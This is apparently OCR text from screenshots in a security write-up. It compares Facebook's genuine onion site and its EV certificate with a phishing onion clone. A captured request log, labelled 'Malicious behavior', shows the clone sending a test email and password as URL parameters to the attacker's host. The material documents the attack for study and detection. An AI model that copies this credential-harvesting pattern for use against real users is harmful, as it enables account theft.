 Facebook – log in or sign up × +
Authentic site
https://en-gb.facebookcorewwwi.onion
Search
This certificate has been verified for the following uses:
SSL Client Certificate
SSL Server Certificate
Issued To
Common Name (CN) *.facebookcorewwwi.onion
Organization (O) Facebook, Inc.
Organizational Unit (OU) <Not Part Of Certificate>
Serial Number 03:46:F0:2B:A9:BE:52:6B:34:86:ED:A7:DA:F2:42:BC
Issued By
Common Name (CN) DigiCert ECC Extended Validation Server CA
Organization (O) DigiCert Inc
Certificate
Email or Phone
Create an
It's free and always
JavaScript is disabled in y
Please enable JavaScript in yo
capable browser to register fo
Facebook - Log In or Sign Up × +
Phishing site
xsdyzc3xigosczkw.onion
H
Start Stop Clear Autoscroll
Started Time Sent Received Method Result Type
00:00:29.7... 574 0 POST (Aborted) NS_BINDING_ABORTED
00:00:29.7... * 1714/1714 * GET * *
Headers Cookies Quer
Request Header Value
(Request-Line) GET /img/cam.jpg?lsd=AVqm3ri5&email=username%40test.com&pass=passwo...
Host xsdyzc3xigosczkw.onion
User-Agent Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://xsdyzc3xigosczkw.onion/
Malicious behavior
Email or Phone
Create a
It's free and alw
First name
Mobile number
Re-enter mobil